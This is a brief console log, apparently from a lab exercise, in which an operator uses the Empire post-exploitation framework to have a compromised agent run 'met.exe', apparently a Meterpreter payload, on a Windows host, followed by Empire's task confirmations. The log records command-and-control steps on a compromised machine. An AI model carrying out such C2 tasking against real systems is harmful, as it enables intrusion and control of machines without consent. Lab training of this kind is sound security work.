 (Empire: S2Y5XW1L) > shell C:\Users\offsec.corp\Downloads>met.exe
[*] Tasked S2Y5XW1L to run TASK_SHELL
[*] Agent S2Y5XW1L tasked with task ID 5
[*] Agent S2Y5XW1L returned results.
..Command execution completed.
[*] Valid results returned by 10.11.0.22